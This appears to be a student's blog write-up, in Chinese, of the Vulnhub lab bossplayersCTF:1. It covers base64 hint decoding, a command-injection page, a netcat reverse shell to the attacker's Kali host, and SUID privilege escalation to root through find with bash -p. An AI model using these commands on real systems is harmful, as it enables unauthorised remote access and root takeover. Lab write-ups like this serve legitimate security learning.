打靶分享-BOSSPLAYERSCTF1

Vulnhub靶机下载网址:

bossplayersCTF: 1

靶机安装后一直探测不到IP

需要修改网卡配置文件,网卡配置文件中网卡名称和虚拟机网卡名字不一致所以一直获取不到IP

信息收集



进行敏感目录扫描发现了http://10.4.7.132/robots.txt



bG9sIHRyeSBoYXJkZXIgYnJvCg==

哈哈再努力一点兄弟

没有用,继续寻找有用信息



网页查看



网页源代码信息





WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK

三次base64解码出现了workinginprogress.php(讲真的这个三次解码不看教程我是想不到的)





尝试访问一下

发现了一个好像有用的地方

漏洞发现



这个页面可能存在命令执行漏洞



查看靶机有无nc http://10.4.7.132/workinginprogress.php?cmd=ls%20/usr/bin|grep%20nc



着开启本机kali 开启监听端口6666 执行:10.4.7.132/workinginprogress.php?cmd=nc 10.4.7.130 6666 /bin/bash



反弹shell

反弹成功后

使用python开启交互:python -c "import pty;pty.spawn('/bin/bash')"

SUID提权



使用命令:find / -perm -u=s -type f 2>/dev/null 查找具有suid权限的文件,发现可以通过find提权,获得权限



使用命令 find . -exec /bin/bash -p ;

-p : 让 euid 为0 , 权限为root 权限

默认情况下 bash 在执行时,如果发现 euid 和 uid 不匹配,会将 euid(即 suid) 强制重置为uid 。如果使用了 -p 参数,则不会再覆盖。

拿到root权限





开始找flag,发现了一个base64编码的内容

解码一下获取了congratulations 祝福

总结:

获取到80端口页面源代码的base64编码之后,根本想不到需要解码三次,需要看教程

解码三次后获取到的界面存在命令执行漏洞也是想不到,只有ping测试给我一种可以下手的感觉,不看教程还是找不到执行点

find提权的使用的时候需要查资料,但是基本语法和提权原理因为老师讲过还算是了解

总体来说,还是缺点很多的,没有教程寸步难行,在渗透这一方面还有很远的路要走,感觉自己连入门都算不上。

参考教程

看完这篇 教你玩转渗透测试靶机vulnhub——BOSSPLAYERSCTF1-阿里云开发者社区

find提权

find 命令提权 - 编程猎人

浙公网安备 33010602011771号

浙公网安备 33010602011771号